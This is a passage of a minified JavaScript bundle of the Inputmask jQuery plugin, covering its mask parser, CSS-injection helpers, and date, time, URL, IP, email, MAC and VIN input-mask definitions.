c=e.matches[a-1];if(n)0===s.indexOf("[")||x&&/\\d|\\s|\\w]/i.test(s)||"."===s?e.matches.splice(a++,0,{fn:new RegExp(s,o.casing?"i":""),cardinality:1,optionality:e.isOptional,newBlockMarker:c===r||c.def!==s,casing:null,def:s,placeholder:r,nativeDef:s}):(x&&(s=s[s.length-1]),t.each(s.split(""),function(t,n){c=e.matches[a-1],e.matches.splice(a++,0,{fn:null,cardinality:0,optionality:e.isOptional,newBlockMarker:c===r||c.def!==n&&null!==c.fn,casing:null,def:o.staticDefinitionSymbol||n,placeholder:o.staticDefinitionSymbol!==r?n:r,nativeDef:n})})),x=!1;else{var u=(o.definitions?o.definitions[s]:r)||i.prototype.definitions[s];if(u&&!x){for(var l=u.prevalidator,f=l?l.length:0,h=1;h<u.cardinality;h++){var p=f>=h?l[h-1]:[],d=p.validator,v=p.cardinality;e.matches.splice(a++,0,{fn:d?"string"==typeof d?new RegExp(d,o.casing?"i":""):new function(){this.test=d}:new RegExp("."),cardinality:v||1,optionality:e.isOptional,newBlockMarker:c===r||c.def!==(u.definitionSymbol||s),casing:u.casing,def:u.definitionSymbol||s,placeholder:u.placeholder,nativeDef:s}),c=e.matches[a-1]}e.matches.splice(a++,0,{fn:u.validator?"string"==typeof u.validator?new RegExp(u.validator,o.casing?"i":""):new function(){this.test=u.validator}:new RegExp("."),cardinality:u.cardinality,optionality:e.isOptional,newBlockMarker:c===r||c.def!==(u.definitionSymbol||s),casing:u.casing,def:u.definitionSymbol||s,placeholder:u.placeholder,nativeDef:s})}else e.matches.splice(a++,0,{fn:null,cardinality:0,optionality:e.isOptional,newBlockMarker:c===r||c.def!==s&&null!==c.fn,casing:null,def:o.staticDefinitionSymbol||s,placeholder:o.staticDefinitionSymbol!==r?s:r,nativeDef:s}),x=!1}}function c(e){e&&e.matches&&t.each(e.matches,function(t,i){var s=e.matches[t+1];(s===r||s.matches===r||!1===s.isQuantifier)&&i&&i.isGroup&&(i.isGroup=!1,n||(a(i,o.groupmarker.start,0),!0!==i.openGroup&&a(i,o.groupmarker.end))),c(i)})}function u(){if(w.length>0){if(d=w[w.length-1],a(d,h),d.isAlternator){v=w.pop();for(var t=0;t<v.matches.length;t++)v.matches[t].isGroup=!1;w.length>0?(d=w[w.length-1]).matches.push(v):_.matches.push(v)}}else a(_,h)}function l(t){t.matches=t.matches.reverse();for(var e in t.matches)if(t.matches.hasOwnProperty(e)){var n=parseInt(e);if(t.matches[e].isQuantifier&&t.matches[n+1]&&t.matches[n+1].isGroup){var i=t.matches[e];t.matches.splice(e,1),t.matches.splice(n+1,0,i)}t.matches[e].matches!==r?t.matches[e]=l(t.matches[e]):t.matches[e]=function(t){return t===o.optionalmarker.start?t=o.optionalmarker.end:t===o.optionalmarker.end?t=o.optionalmarker.start:t===o.groupmarker.start?t=o.groupmarker.end:t===o.groupmarker.end&&(t=o.groupmarker.start),t}(t.matches[e])}return t}var f,h,p,d,v,m,g,y=/(?:[?*+]|\{[0-9\+\*]+(?:,[0-9\+\*]*)?\})|[^.?*+^${[]()|\\]+|./g,b=/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,x=!1,_=new s,w=[],k=[];for(n&&(o.optionalmarker.start=r,o.optionalmarker.end=r);f=n?b.exec(e):y.exec(e);){if(h=f[0],n)switch(h.charAt(0)){case"?":h="{0,1}";break;case"+":case"*":h="{"+h+"}"}if(x)u();else switch(h.charAt(0)){case o.escapeChar:x=!0,n&&u();break;case o.optionalmarker.end:case o.groupmarker.end:if(p=w.pop(),p.openGroup=!1,p!==r)if(w.length>0){if((d=w[w.length-1]).matches.push(p),d.isAlternator){v=w.pop();for(var S=0;S<v.matches.length;S++)v.matches[S].isGroup=!1,v.matches[S].alternatorGroup=!1;w.length>0?(d=w[w.length-1]).matches.push(v):_.matches.push(v)}}else _.matches.push(p);else u();break;case o.optionalmarker.start:w.push(new s(!1,!0));break;case o.groupmarker.start:w.push(new s(!0));break;case o.quantifiermarker.start:var E=new s(!1,!1,!0),P=(h=h.replace(/[{}]/g,"")).split(","),T=isNaN(P[0])?P[0]:parseInt(P[0]),C=1===P.length?T:isNaN(P[1])?P[1]:parseInt(P[1]);if("*"!==C&&"+"!==C||(T="*"===C?0:1),E.quantifier={min:T,max:C},w.length>0){var A=w[w.length-1].matches;(f=A.pop()).isGroup||((g=new s(!0)).matches.push(f),f=g),A.push(f),A.push(E)}else(f=_.matches.pop()).isGroup||(n&&null===f.fn&&"."===f.def&&(f.fn=new RegExp(f.def,o.casing?"i":"")),(g=new s(!0)).matches.push(f),f=g),_.matches.push(f),_.matches.push(E);break;case o.alternatormarker:if(w.length>0){var O=(d=w[w.length-1]).matches[d.matches.length-1];m=d.openGroup&&(O.matches===r||!1===O.isGroup&&!1===O.isAlternator)?w.pop():d.matches.pop()}else m=_.matches.pop();if(m.isAlternator)w.push(m);else if(m.alternatorGroup?(v=w.pop(),m.alternatorGroup=!1):v=new s(!1,!1,!1,!0),v.matches.push(m),w.push(v),m.openGroup){m.openGroup=!1;var M=new s(!0);M.alternatorGroup=!0,w.push(M)}break;default:u()}}for(;w.length>0;)p=w.pop(),_.matches.push(p);return _.matches.length>0&&(c(_),k.push(_)),(o.numericInput||o.isRTL)&&l(k[0]),k}},i.extendDefaults=function(e){t.extend(!0,i.prototype.defaults,e)},i.extendDefinitions=function(e){t.extend(!0,i.prototype.definitions,e)},i.extendAliases=function(e){t.extend(!0,i.prototype.aliases,e)},i.format=function(t,e,n){return i(e).format(t,n)},i.unmask=function(t,e){return i(e).unmaskedvalue(t)},i.isValid=function(t,e){return i(e).isValid(t)},i.remove=function(e){t.each(e,function(t,e){e.inputmask&&e.inputmask.remove()})},i.escapeRegex=function(t){var e=["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"];return t.replace(new RegExp("(\\"+e.join("|\\")+")","gim"),"\\$1")},i.keyCode={ALT:18,BACKSPACE:8,BACKSPACE_SAFARI:127,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91,X:88},i})},function(t,e){t.exports=jQuery},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n(4),n(9),n(12),n(13),n(14),n(15);var i=r(n(1)),o=r(n(0)),s=r(n(2));o.default===s.default&&n(16),window.Inputmask=i.default},function(t,e,n){var r=n(5);"string"==typeof r&&(r=[[t.i,r,""]]);var i={hmr:!0};i.transform=void 0,n(7)(r,i),r.locals&&(t.exports=r.locals)},function(t,e,n){(t.exports=n(6)(void 0)).push([t.i,"span.im-caret {\r\n    -webkit-animation: 1s blink step-end infinite;\r\n    animation: 1s blink step-end infinite;\r\n}\r\n\r\n@keyframes blink {\r\n    from, to {\r\n        border-right-color: black;\r\n    }\r\n    50% {\r\n        border-right-color: transparent;\r\n    }\r\n}\r\n\r\n@-webkit-keyframes blink {\r\n    from, to {\r\n        border-right-color: black;\r\n    }\r\n    50% {\r\n        border-right-color: transparent;\r\n    }\r\n}\r\n\r\nspan.im-static {\r\n    color: grey;\r\n}\r\n\r\ndiv.im-colormask {\r\n    display: inline-block;\r\n    border-style: inset;\r\n    border-width: 2px;\r\n    -webkit-appearance: textfield;\r\n    -moz-appearance: textfield;\r\n    appearance: textfield;\r\n}\r\n\r\ndiv.im-colormask > input {\r\n    position: absolute;\r\n    display: inline-block;\r\n    background-color: transparent;\r\n    color: transparent;\r\n    -webkit-appearance: caret;\r\n    -moz-appearance: caret;\r\n    appearance: caret;\r\n    border-style: none;\r\n    left: 0; /*calculated*/\r\n}\r\n\r\ndiv.im-colormask > input:focus {\r\n    outline: none;\r\n}\r\n\r\ndiv.im-colormask > input::-moz-selection{\r\n    background: none;\r\n}\r\n\r\ndiv.im-colormask > input::selection{\r\n    background: none;\r\n}\r\ndiv.im-colormask > input::-moz-selection{\r\n    background: none;\r\n}\r\n\r\ndiv.im-colormask > div {\r\n    color: black;\r\n    display: inline-block;\r\n    width: 100px; /*calculated*/\r\n}",""])},function(t,e){function n(t,e){var n=t[1]||"",i=t[3];if(!i)return n;if(e&&"function"==typeof btoa){var o=r(i);return[n].concat(i.sources.map(function(t){return"/*# sourceURL="+i.sourceRoot+t+" */"})).concat([o]).join("\n")}return[n].join("\n")}function r(t){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */"}t.exports=function(t){var e=[];return e.toString=function(){return this.map(function(e){var r=n(e,t);return e[2]?"@media "+e[2]+"{"+r+"}":r}).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<t.length;i++){var s=t[i];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),e.push(s))}},e}},function(t,e,n){function r(t,e){for(var n=0;n<t.length;n++){var r=t[n],i=d[r.id];if(i){for(i.refs++,s=0;s<i.parts.length;s++)i.parts[s](r.parts[s]);for(;s<r.parts.length;s++)i.parts.push(l(r.parts[s],e))}else{for(var o=[],s=0;s<r.parts.length;s++)o.push(l(r.parts[s],e));d[r.id]={id:r.id,refs:1,parts:o}}}}function i(t,e){for(var n=[],r={},i=0;i<t.length;i++){var o=t[i],s=e.base?o[0]+e.base:o[0],a={css:o[1],media:o[2],sourceMap:o[3]};r[s]?r[s].parts.push(a):n.push(r[s]={id:s,parts:[a]})}return n}function o(t,e){var n=m(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=b[b.length-1];if("top"===t.insertAt)r?r.nextSibling?n.insertBefore(e,r.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),b.push(e);else if("bottom"===t.insertAt)n.appendChild(e);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var i=m(t.insertInto+" "+t.insertAt.before);n.insertBefore(e,i)}}function s(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=b.indexOf(t);e>=0&&b.splice(e,1)}function a(t){var e=document.createElement("style");return t.attrs.type="text/css",u(e,t.attrs),o(t,e),e}function c(t){var e=document.createElement("link");return t.attrs.type="text/css",t.attrs.rel="stylesheet",u(e,t.attrs),o(t,e),e}function u(t,e){Object.keys(e).forEach(function(n){t.setAttribute(n,e[n])})}function l(t,e){var n,r,i,o;if(e.transform&&t.css){if(!(o=e.transform(t.css)))return function(){};t.css=o}if(e.singleton){var u=y++;n=g||(g=a(e)),r=f.bind(null,n,u,!1),i=f.bind(null,n,u,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=c(e),r=p.bind(null,n,e),i=function(){s(n),n.href&&URL.revokeObjectURL(n.href)}):(n=a(e),r=h.bind(null,n),i=function(){s(n)});return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else i()}}function f(t,e,n,r){var i=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=_(e,i);else{var o=document.createTextNode(i),s=t.childNodes;s[e]&&t.removeChild(s[e]),s.length?t.insertBefore(o,s[e]):t.appendChild(o)}}function h(t,e){var n=e.css,r=e.media;if(r&&t.setAttribute("media",r),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function p(t,e,n){var r=n.css,i=n.sourceMap,o=void 0===e.convertToAbsoluteUrls&&i;(e.convertToAbsoluteUrls||o)&&(r=x(r)),i&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var s=new Blob([r],{type:"text/css"}),a=t.href;t.href=URL.createObjectURL(s),a&&URL.revokeObjectURL(a)}var d={},v=function(t){var e;return function(){return void 0===e&&(e=t.apply(this,arguments)),e}}(function(){return window&&document&&document.all&&!window.atob}),m=function(t){var e={};return function(n){if(void 0===e[n]){var r=t.call(this,n);if(r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(t){r=null}e[n]=r}return e[n]}}(function(t){return document.querySelector(t)}),g=null,y=0,b=[],x=n(8);t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(e=e||{}).attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||(e.singleton=v()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=i(t,e);return r(n,e),function(t){for(var o=[],s=0;s<n.length;s++){var a=n[s];(c=d[a.id]).refs--,o.push(c)}for(t&&r(i(t,e),e),s=0;s<o.length;s++){var c=o[s];if(0===c.refs){for(var u=0;u<c.parts.length;u++)c.parts[u]();delete d[c.id]}}}};var _=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}()},function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,r=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(t,e){var i=e.trim().replace(/^"(.*)"$/,function(t,e){return e}).replace(/^'(.*)'$/,function(t,e){return e});if(/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(i))return t;var o;return o=0===i.indexOf("//")?i:0===i.indexOf("/")?n+i:r+i.replace(/^\.\//,""),"url("+JSON.stringify(o)+")"})}},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){function n(t){return isNaN(t)||29===new Date(t,2,0).getDate()}return e.extendAliases({"dd/mm/yyyy":{mask:"1/2/y",placeholder:"dd/mm/yyyy",regex:{val1pre:new RegExp("[0-3]"),val1:new RegExp("0[1-9]|[12][0-9]|3[01]"),val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|[12][0-9]|3[01])"+n+"[01])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|[12][0-9])"+n+"(0[1-9]|1[012]))|(30"+n+"(0[13-9]|1[012]))|(31"+n+"(0[13578]|1[02]))")}},leapday:"29/02/",separator:"/",yearrange:{minyear:1900,maxyear:2099},isInYearRange:function(t,e,n){if(isNaN(t))return!1;var r=parseInt(t.concat(e.toString().slice(t.length))),i=parseInt(t.concat(n.toString().slice(t.length)));return!isNaN(r)&&e<=r&&r<=n||!isNaN(i)&&e<=i&&i<=n},determinebaseyear:function(t,e,n){var r=(new Date).getFullYear();if(t>r)return t;if(e<r){for(var i=e.toString().slice(0,2),o=e.toString().slice(2,4);e<i+n;)i--;var s=i+o;return t>s?t:s}if(t<=r&&r<=e){for(var a=r.toString().slice(0,2);e<a+n;)a--;var c=a+n;return c<t?t:c}return r},onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey&&n.keyCode===e.keyCode.RIGHT){var a=new Date;s.val(a.getDate().toString()+(a.getMonth()+1).toString()+a.getFullYear().toString()),s.trigger("setvalue")}},getFrontValue:function(t,e,n){for(var r=0,i=0,o=0;o<t.length&&"2"!==t.charAt(o);o++){var s=n.definitions[t.charAt(o)];s?(r+=i,i=s.cardinality):i++}return e.join("").substr(r,i)},postValidation:function(t,e,r){var i,o,s=t.join("");return 0===r.mask.indexOf("y")?(o=s.substr(0,4),i=s.substring(4,10)):(o=s.substring(6,10),i=s.substr(0,6)),e&&(i!==r.leapday||n(o))},definitions:{1:{validator:function(t,e,n,r,i){var o=i.regex.val1.test(t);return r||o||t.charAt(1)!==i.separator&&-1==="-./".indexOf(t.charAt(1))||!(o=i.regex.val1.test("0"+t.charAt(0)))?o:(e.buffer[n-1]="0",{refreshFromBuffer:{start:n-1,end:n},pos:n,c:t.charAt(0)})},cardinality:2,prevalidator:[{validator:function(t,e,n,r,i){var o=t;isNaN(e.buffer[n+1])||(o+=e.buffer[n+1]);var s=1===o.length?i.regex.val1pre.test(o):i.regex.val1.test(o);if(s&&e.validPositions[n]&&(i.regex.val2(i.separator).test(t+e.validPositions[n].input)||(e.validPositions[n].input="0"===t?"1":"0")),!r&&!s){if(s=i.regex.val1.test(t+"0"))return e.buffer[n]=t,e.buffer[++n]="0",{pos:n,c:"0"};if(s=i.regex.val1.test("0"+t))return e.buffer[n]="0",n++,{pos:n}}return s},cardinality:1}]},2:{validator:function(t,e,n,r,i){var o=i.getFrontValue(e.mask,e.buffer,i);-1!==o.indexOf(i.placeholder[0])&&(o="01"+i.separator);var s=i.regex.val2(i.separator).test(o+t);return r||s||t.charAt(1)!==i.separator&&-1==="-./".indexOf(t.charAt(1))||!(s=i.regex.val2(i.separator).test(o+"0"+t.charAt(0)))?s:(e.buffer[n-1]="0",{refreshFromBuffer:{start:n-1,end:n},pos:n,c:t.charAt(0)})},cardinality:2,prevalidator:[{validator:function(t,e,n,r,i){isNaN(e.buffer[n+1])||(t+=e.buffer[n+1]);var o=i.getFrontValue(e.mask,e.buffer,i);-1!==o.indexOf(i.placeholder[0])&&(o="01"+i.separator);var s=1===t.length?i.regex.val2pre(i.separator).test(o+t):i.regex.val2(i.separator).test(o+t);return s&&e.validPositions[n]&&(i.regex.val2(i.separator).test(t+e.validPositions[n].input)||(e.validPositions[n].input="0"===t?"1":"0")),r||s||!(s=i.regex.val2(i.separator).test(o+"0"+t))?s:(e.buffer[n]="0",n++,{pos:n})},cardinality:1}]},y:{validator:function(t,e,n,r,i){return i.isInYearRange(t,i.yearrange.minyear,i.yearrange.maxyear)},cardinality:4,prevalidator:[{validator:function(t,e,n,r,i){var o=i.isInYearRange(t,i.yearrange.minyear,i.yearrange.maxyear);if(!r&&!o){var s=i.determinebaseyear(i.yearrange.minyear,i.yearrange.maxyear,t+"0").toString().slice(0,1);if(o=i.isInYearRange(s+t,i.yearrange.minyear,i.yearrange.maxyear))return e.buffer[n++]=s.charAt(0),{pos:n};if(s=i.determinebaseyear(i.yearrange.minyear,i.yearrange.maxyear,t+"0").toString().slice(0,2),o=i.isInYearRange(s+t,i.yearrange.minyear,i.yearrange.maxyear))return e.buffer[n++]=s.charAt(0),e.buffer[n++]=s.charAt(1),{pos:n}}return o},cardinality:1},{validator:function(t,e,n,r,i){var o=i.isInYearRange(t,i.yearrange.minyear,i.yearrange.maxyear);if(!r&&!o){var s=i.determinebaseyear(i.yearrange.minyear,i.yearrange.maxyear,t).toString().slice(0,2);if(o=i.isInYearRange(t[0]+s[1]+t[1],i.yearrange.minyear,i.yearrange.maxyear))return e.buffer[n++]=s.charAt(1),{pos:n};if(s=i.determinebaseyear(i.yearrange.minyear,i.yearrange.maxyear,t).toString().slice(0,2),o=i.isInYearRange(s+t,i.yearrange.minyear,i.yearrange.maxyear))return e.buffer[n-1]=s.charAt(0),e.buffer[n++]=s.charAt(1),e.buffer[n++]=t.charAt(0),{refreshFromBuffer:{start:n-3,end:n},pos:n}}return o},cardinality:2},{validator:function(t,e,n,r,i){return i.isInYearRange(t,i.yearrange.minyear,i.yearrange.maxyear)},cardinality:3}]}},insertMode:!1,autoUnmask:!1},"mm/dd/yyyy":{placeholder:"mm/dd/yyyy",alias:"dd/mm/yyyy",regex:{val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[13-9]|1[012])"+n+"[0-3])|(02"+n+"[0-2])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+n+"30)|((0[13578]|1[02])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},leapday:"02/29/",onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey&&n.keyCode===e.keyCode.RIGHT){var a=new Date;s.val((a.getMonth()+1).toString()+a.getDate().toString()+a.getFullYear().toString()),s.trigger("setvalue")}}},"yyyy/mm/dd":{mask:"y/1/2",placeholder:"yyyy/mm/dd",alias:"mm/dd/yyyy",leapday:"/02/29",onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey&&n.keyCode===e.keyCode.RIGHT){var a=new Date;s.val(a.getFullYear().toString()+(a.getMonth()+1).toString()+a.getDate().toString()),s.trigger("setvalue")}}},"dd.mm.yyyy":{mask:"1.2.y",placeholder:"dd.mm.yyyy",leapday:"29.02.",separator:".",alias:"dd/mm/yyyy"},"dd-mm-yyyy":{mask:"1-2-y",placeholder:"dd-mm-yyyy",leapday:"29-02-",separator:"-",alias:"dd/mm/yyyy"},"mm.dd.yyyy":{mask:"1.2.y",placeholder:"mm.dd.yyyy",leapday:"02.29.",separator:".",alias:"mm/dd/yyyy"},"mm-dd-yyyy":{mask:"1-2-y",placeholder:"mm-dd-yyyy",leapday:"02-29-",separator:"-",alias:"mm/dd/yyyy"},"yyyy.mm.dd":{mask:"y.1.2",placeholder:"yyyy.mm.dd",leapday:".02.29",separator:".",alias:"yyyy/mm/dd"},"yyyy-mm-dd":{mask:"y-1-2",placeholder:"yyyy-mm-dd",leapday:"-02-29",separator:"-",alias:"yyyy/mm/dd"},datetime:{mask:"1/2/y h:s",placeholder:"dd/mm/yyyy hh:mm",alias:"dd/mm/yyyy",regex:{hrspre:new RegExp("[012]"),hrs24:new RegExp("2[0-4]|1[3-9]"),hrs:new RegExp("[01][0-9]|2[0-4]"),ampm:new RegExp("^[a|p|A|P][m|M]"),mspre:new RegExp("[0-5]"),ms:new RegExp("[0-5][0-9]")},timeseparator:":",hourFormat:"24",definitions:{h:{validator:function(t,e,n,r,i){if("24"===i.hourFormat&&24===parseInt(t,10))return e.buffer[n-1]="0",e.buffer[n]="0",{refreshFromBuffer:{start:n-1,end:n},c:"0"};var o=i.regex.hrs.test(t);if(!r&&!o&&(t.charAt(1)===i.timeseparator||-1!=="-.:".indexOf(t.charAt(1)))&&(o=i.regex.hrs.test("0"+t.charAt(0))))return e.buffer[n-1]="0",e.buffer[n]=t.charAt(0),n++,{refreshFromBuffer:{start:n-2,end:n},pos:n,c:i.timeseparator};if(o&&"24"!==i.hourFormat&&i.regex.hrs24.test(t)){var s=parseInt(t,10);return 24===s?(e.buffer[n+5]="a",e.buffer[n+6]="m"):(e.buffer[n+5]="p",e.buffer[n+6]="m"),(s-=12)<10?(e.buffer[n]=s.toString(),e.buffer[n-1]="0"):(e.buffer[n]=s.toString().charAt(1),e.buffer[n-1]=s.toString().charAt(0)),{refreshFromBuffer:{start:n-1,end:n+6},c:e.buffer[n]}}return o},cardinality:2,prevalidator:[{validator:function(t,e,n,r,i){var o=i.regex.hrspre.test(t);return r||o||!(o=i.regex.hrs.test("0"+t))?o:(e.buffer[n]="0",n++,{pos:n})},cardinality:1}]},s:{validator:"[0-5][0-9]",cardinality:2,prevalidator:[{validator:function(t,e,n,r,i){var o=i.regex.mspre.test(t);return r||o||!(o=i.regex.ms.test("0"+t))?o:(e.buffer[n]="0",n++,{pos:n})},cardinality:1}]},t:{validator:function(t,e,n,r,i){return i.regex.ampm.test(t+"m")},casing:"lower",cardinality:1}},insertMode:!1,autoUnmask:!1},datetime12:{mask:"1/2/y h:s t\\m",placeholder:"dd/mm/yyyy hh:mm xm",alias:"datetime",hourFormat:"12"},"mm/dd/yyyy hh:mm xm":{mask:"1/2/y h:s t\\m",placeholder:"mm/dd/yyyy hh:mm xm",alias:"datetime12",regex:{val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[13-9]|1[012])"+n+"[0-3])|(02"+n+"[0-2])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+n+"30)|((0[13578]|1[02])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},leapday:"02/29/",onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey&&n.keyCode===e.keyCode.RIGHT){var a=new Date;s.val((a.getMonth()+1).toString()+a.getDate().toString()+a.getFullYear().toString()),s.trigger("setvalue")}}},"hh:mm t":{mask:"h:s t\\m",placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"h:s t":{mask:"h:s t\\m",placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"hh:mm:ss":{mask:"h:s:s",placeholder:"hh:mm:ss",alias:"datetime",autoUnmask:!1},"hh:mm":{mask:"h:s",placeholder:"hh:mm",alias:"datetime",autoUnmask:!1},date:{alias:"dd/mm/yyyy"},"mm/yyyy":{mask:"1/y",placeholder:"mm/yyyy",leapday:"donotuse",separator:"/",alias:"mm/dd/yyyy"},shamsi:{regex:{val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"[0-3])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[1-9]|1[012])"+n+"30)|((0[1-6])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},yearrange:{minyear:1300,maxyear:1499},mask:"y/1/2",leapday:"/12/30",placeholder:"yyyy/mm/dd",alias:"mm/dd/yyyy",clearIncomplete:!0},"yyyy-mm-dd hh:mm:ss":{mask:"y-1-2 h:s:s",placeholder:"yyyy-mm-dd hh:mm:ss",alias:"datetime",separator:"-",leapday:"-02-29",regex:{val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[13-9]|1[012])"+n+"[0-3])|(02"+n+"[0-2])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+n+"30)|((0[13578]|1[02])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},onKeyDown:function(t,e,n,r){}}}),e})},function(t,e,n){"use strict";var r;"function"==typeof Symbol&&Symbol.iterator,void 0!==(r=function(){return window}.call(e,n,e,t))&&(t.exports=r)},function(t,e,n){"use strict";var r;"function"==typeof Symbol&&Symbol.iterator,void 0!==(r=function(){return document}.call(e,n,e,t))&&(t.exports=r)},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){return e.extendDefinitions({A:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,casing:"upper"},"&":{validator:"[0-9A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,casing:"upper"},"#":{validator:"[0-9A-Fa-f]",cardinality:1,casing:"upper"}}),e.extendAliases({url:{definitions:{i:{validator:".",cardinality:1}},mask:"(\\http://)|(\\http\\s://)|(ftp://)|(ftp\\s://)i{+}",insertMode:!1,autoUnmask:!1,inputmode:"url"},ip:{mask:"i[i[i]].i[i[i]].i[i[i]].i[i[i]]",definitions:{i:{validator:function(t,e,n,r,i){return n-1>-1&&"."!==e.buffer[n-1]?(t=e.buffer[n-1]+t,t=n-2>-1&&"."!==e.buffer[n-2]?e.buffer[n-2]+t:"0"+t):t="00"+t,new RegExp("25[0-5]|2[0-4][0-9]|[01][0-9][0-9]").test(t)},cardinality:1}},onUnMask:function(t,e,n){return t},inputmode:"numeric"},email:{mask:"*{1,64}[.*{1,64}][.*{1,64}][.*{1,63}]@-{1,63}.-{1,63}[.-{1,63}][.-{1,63}]",greedy:!1,onBeforePaste:function(t,e){return(t=t.toLowerCase()).replace("mailto:","")},definitions:{"*":{validator:"[0-9A-Za-z!#$%&'*+/=?^_`{|}~-]",cardinality:1,casing:"lower"},"-":{validator:"[0-9A-Za-z-]",cardinality:1,casing:"lower"}},onUnMask:function(t,e,n){return t},inputmode:"email"},mac:{mask:"##:##:##:##:##:##"},vin:{mask:"V{13}9{4}",definitions:{V:{validator:"[A-HJ-NPR-Za-hj-npr-z\\d]",cardinality:1,casing:"upper"}},clearIncomplete:!0,autoUnmask:!0}}),e})},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e,n){function r(t,n){for(var 